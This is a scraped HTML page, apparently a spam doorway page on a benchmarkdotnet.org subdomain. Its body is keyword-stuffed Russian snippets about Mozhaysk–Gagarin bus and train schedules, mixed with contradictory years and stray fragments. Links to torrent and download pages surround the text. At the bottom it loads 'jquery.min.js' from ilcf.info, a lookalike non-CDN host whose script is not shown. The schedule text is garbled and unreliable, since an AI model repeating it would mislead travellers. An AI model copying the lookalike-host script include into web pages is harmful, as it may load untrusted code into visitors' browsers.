

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-raspisanie-avtobusa-mozhaysk-gagarin.html
body_size: 3617
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобуса можайск гагарин - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобуса можайск гагарин</h2>
                            </header>
                            <p>Велиж (код 48132) Автостанция: 4-14-49 Велижское МАТП: 4-10-57 Верхнеднепровский (код 48144. Автостанция Тушинская купить билет онлайн. АС Тушинская расписание автобусов. Автостанция Тушинская официальный сайт. АС Тушинская: забронировать билет. АС Тушинская: купить билет онлайн, расписание автобусов. Актуальное расписание автобусов Можайск — Гагарин на 2019 год и цены на билеты. Покупка билетов на автобус онлайн. Расписание движения автобусов по маршруту Можайск - Гагарин (2019 год): стоимость билета, время отправления, адрес, телефон и режим работы вокзала. Городское расписание автобусов, расписание движение в Гагаринском районе и Смоленской  Расписание автобусов "М-Авто" по маршруту Гагарин - Можайск. Для просмотра транзитных остановок через которые проезжает автобус - нажмите на нужный рейс из таблицы расписания. Расписание электричек между станциями Можайск и Гагарин. Стоимость проезда на электропоезда. 
Подробное расписание автобусов Можайск - Гагарин: цены, маршруты следования, автовокзалы отправления и прибытия. Возможность купить электронный билет. Расписание транспорта Можайск — Гагарин: электрички и поезда. Цена билета, купить билет онлайн. Расписание электричек Можайск - Гагарин на 2019 год: время прибытия, отправления, в пути, график и маршрут движения составов. Можайск Расписание Автобусов - Расписание автобусов России на 2018 год. Расписание электричек по маршруту Можайск - Гагарин, вокзалы, время отправления и прибытия, время в пути. Можайск — Гагарин: расписание электричек на 2019 год. Официальное расписание с учетом всех изменений на сегодня, завтра. 
Автовокзал Автовокзал Можайск (Можайск). Расписание автобусов на 2019 год с учетом оперативных изменений. На сервисе Яндекс.Расписания можно построить маршруты. Можайск - Гагарин расписание поездов и электричек по направлению, время отправления, прибытия и пути. Расписание с изменениями на сегодня, завтра и любую дату. Совмещённое расписание №№ 31,37: 5.45 (Дор, обратно заезды Дегтяри, Чернево), 9.00 (Чернево),  Автобус № 40. Можайск - Уваровка - Дурыкино. Расписание автобусов Можайск → Москва. У нас собраны все автобусные рейсы из Можайска в Москву на любую дату. Актуальное расписание электричек Можайск Гагарин сформировано из 6 электропоездов(пригородных поездов): среди которых прямые - 1, проходящие. Расписание автобусов Москва → Можайск. У нас собраны все автобусные рейсы из Москвы в Можайск на любую дату. Расписание автобусов Полоцк - Можайск онлайн. Сравнение рейсов разных перевозчиков. Время отправления и дни курсирования. 
Расписание автобусов Можайск - Санкт-Петербург онлайн. Сравнение рейсов разных перевозчиков. Время отправления и дни курсирования. Подробное расписание электрички 6871 Можайск - Гагарин, время прибытия и отправления по станциям. Расписание электричек и поездов Можайск - Гагарин онлайн: время прибытия и отправления, ЖД маршруты, время в пути, график движения на сегодня, на завтра, на 2019 год. Расписание электрички 6871 Можайск - Гагарин, маршрут, время отправления, прибытия, остановки в пути. 
Актуальное расписание автобусов Можайск. Расписания маршрутов городских, пригородных и междугородних автобусов города Можайск на 2019 год в удобном виде. Расписание междугородних  из Гагарина:  Расписание междугородних автобусов; Расписание. Расписание автобусов в городе Можайск. Расписание автобуса №31 Можайск - Дор. Расписание автобусов можайск борисово, Расписание автобусов в городе Можайск. Распи сание автобуса 35 Можайск Верея. Автобус Гагарин — Можайск. . Автобус Гагарин — . Найдите нужное расписание 
На сайте представлено расписание автобуса Можайск - Городок К-510 в Московской области на Можайский м.р. год). На сайте Автовокзалы.ру представлено актуальное расписание автобусов из Москвы в Гагарин в 2019 году от остановок: Автостанция "Тушинская", Автостанция "Тёплый. Автостанция г. Гагарин: расписание движения автобусов, время отправления, адрес, телефон и режим работы вокзала. 
Автостанция Тушинская купить билет онлайн. АС Тушинская расписание автобусов. История создания и выпуска Проектирование и начало производства. В 2009 году ОАО. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-gdz-ang-mova-11-klas-kal-n-na-samoylyukevich.html">Гдз анг мова 11 клас калініна самойлюкевич</a></li>
                                <li><a href="tyu2u-skachat-besplatno-pesnyu-nikita-igra.html">Скачать бесплатно песню никита игра</a></li>
                                <li><a href="tyu2u-alhimiya-pervyy-mod-s-kartinkami.html">Алхимия первый мод с картинками</a></li>
                                <li><a href="tyu2u-vilyam-berrouz.html">Вильям берроуз</a></li>
                                <li><a href="tyu2u-luchshiy-videoproigryvatel-dlya-vindovs-10.html">Лучший видеопроигрыватель для виндовс 10</a></li>
                                <li><a href="tyu2u-zov-krovi-3-sezon-skachat-torrent.html">Зов крови 3 сезон скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Смоленская область.</li>
<li>АС Тушинская : купить билет онлайн, расписание автобусов.</li>
<li>Ласточка (электропоезд) — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-sammertaym-sadnes-minusovka.html">Саммертайм саднес минусовка</a></li>
                                            <li><a href="tyu2u-skachat-vse-serii-volchonka-cherez-torrent.html">Скачать все серии волчонка через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-film-igra-na-vylet.html">Скачать фильм игра на вылет</a></li>
                                            <li><a href="tyu2u-vyberite-drayvery-kotorye-nuzhno-ustanovit-windows-10.html">Выберите драйверы которые нужно установить windows 10</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-na-android-tanktastic.html">Скачать на андроид tanktastic</a></li>
                                            <li><a href="tyu2u-vedmak-skachat-knigu.html">Ведьмак скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-zvuk-ne-sovpadaet-s-video.html">Звук не совпадает с видео</a></li>
                                            <li><a href="tyu2u-gugl-klaviatura-dlya-android.html">Гугл клавиатура для андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
